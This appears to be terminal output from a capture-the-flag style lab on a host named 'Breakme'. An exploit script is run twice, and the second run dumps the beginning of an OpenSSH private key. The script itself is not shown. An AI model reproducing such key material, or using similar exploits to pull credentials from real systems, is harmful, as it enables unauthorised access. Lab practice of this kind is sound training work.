 john@Breakme:~$ ./exploit.sh
Starting exploit. Press Ctrl+C to stop.
Attempt #8
Success! Here's the output:
I guess you won!
Cleaning up...
john@Breakme:~$ ./exploit.sh
Starting exploit. Press Ctrl+C to stop.
Attempt #10
Success! Here's the output:
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABCGzrHvF6
Tuf+ZdUVQpV+cXAAAAEAAAAAEAAAILAAAAB3NzaC1yc2EAAAADAQABAAAB9QCwwxfZdy0Z
P5f1aOa67ZDRv6XlKz/0fASHI4XQF3pNBWpA79PPlOxDP3QZfZnIxNIeqy8NXrT23cDQdx
ZDWnKO1hlrRk1bIzQJnMSFKO9d/fcxJncGXnjgBTNq1nllLHEbf0YUZnUILVfMHszXQvfD
j2GzYQbirrQ3KfZa+m5XyzgPCgIlOLMvTr2KnUDRvmiVK8C3M7PtEl5YoUkWAdzMvUENGb
UOI9cwdg9n1CQ++g25DzhEbz8CHV/PiU+s+PFpM2chPvvkEbDRq4XgpjGJt2AgUE7iYp4x
g3S3EnOoGoezcbTLRunFoF2LHuJXIO6ZDJ+bIugNvX+uDN60U88v1r/SrksdiYM6VEd4RM
s2HNdkHfFy6o5QnbBYtcCFaIZVpBXqwkX6aLhLayteWblTr7KzXy2wdAlZR3tnvK/gXXg3
6FXABWhDDYaGkN/kjrnEg8SGT71k7HFawODRP3WMD1ssOy70vCN3SvZpKt3iMrw2PtqOka
afve2gmscIJdfP5BdXOD419eds2qrEZ0K5473oxaIMKUmAq0fUDzmT+6a4Jp/Vz3MEGcGC